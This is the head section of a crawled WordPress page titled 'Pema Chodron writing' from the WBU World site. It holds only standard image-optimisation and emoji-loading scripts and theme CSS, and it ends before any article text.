

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wbu.world/writings-on-buddhism/pema-chodron-writing/
body_size: 34591
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");
  </script>
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);
  </script>
  <title>Pema Chodron writing &#8211; WBU World</title>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link href='https://fonts.gstatic.com' crossorigin="" rel='preconnect'>
  <link rel="alternate" type="application/rss+xml" title="WBU World &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="WBU World &raquo; Comments Feed" href="/comments/feed/">
  <link rel="preload" href="/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
  <script>
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wbu.world\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style>
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='astra-bb-builder-css' href='/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/bb-plugin.min.css' media='all'>
  <link rel='stylesheet' id='astra-theme-css-css' href='/wp-content/themes/astra/assets/css/minified/main.min.css' media='all'>
  <style id='astra-theme-css-inline-css'>
  :root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:1rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce 